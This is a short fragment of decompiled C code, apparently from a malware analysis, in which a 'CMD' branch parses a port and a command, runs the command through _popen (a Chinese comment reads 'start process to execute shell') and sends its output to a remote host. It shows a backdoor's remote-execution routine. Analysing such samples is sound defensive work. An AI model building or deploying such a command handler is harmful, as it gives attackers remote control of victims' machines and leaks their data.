 else if ( !strncmp(Str1, aCmd_0, strlen(aCmd_0)) )// CMD
{
strtok(Str1, Delimiter);
v4 = strtok(0, Delimiter);
hostshort = atoi(v4);
Command = strtok(0, asc_40C0A4);
Stream = _popen(Command, Mode); // 启动进程执行shell
if ( !Stream )
return 1;
if ( sub_401790(name, hostshort, Stream) )
{
_pclose(Stream);
return 1;
}
_pclose(Stream);